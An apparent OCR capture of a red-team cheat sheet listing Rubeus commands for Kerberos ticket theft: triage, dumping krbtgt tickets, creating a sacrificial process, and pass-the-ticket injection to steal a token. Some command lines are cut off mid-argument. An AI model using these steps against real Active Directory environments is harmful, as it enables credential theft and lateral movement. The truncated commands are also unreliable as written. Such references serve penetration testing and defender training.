
Extract and inject ticket, then steal token
Extract tickets of a user, create new
process, inject ticket into process, steal
token from the process
execute-assembly Rubeus.exe triage

execute-assembly Rubeus.exe dump /service:krbtgt 
execute-assembly Rubeus.exe createnetonly /progra
execute-assembly Rubeus.exe ptt /luid:<LUID> /tic
Load TGT or TGS ticket
Use ccache file